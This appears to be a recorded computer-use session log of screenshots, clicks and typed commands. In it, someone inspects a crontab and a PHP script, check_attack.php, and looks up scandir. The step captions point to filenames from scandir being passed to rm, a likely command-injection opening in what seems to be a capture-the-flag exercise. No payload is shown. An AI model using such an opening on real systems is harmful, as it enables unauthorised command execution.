
Step: Print crontab.guly, showing check_attack.php runs via php every three minutes
double_click(266, 532)

double_click(277, 545)

type("cat crontab.guly")

key("Return")
type("cat e")

Step: Begin the cat check_attack.php command
key("BackSpace")

type("check_ata")

Step: Print check_attack.php, mark the $path passed to scandir, and return to the Google tab
key("Return")

double_click(201, 392)

left_click(481, 29)

Step: Search Google for php function scandir and read that it returns a path's files and directories
type("php function sca")

left_click(176, 135)

mouse_move(400, 224)

Step: Review check_attack.php's source in the terminal, marking the scandir call that feeds filenames into rm
scroll("down", 3)

mouse_move(109, 406)

scroll("down", 3)
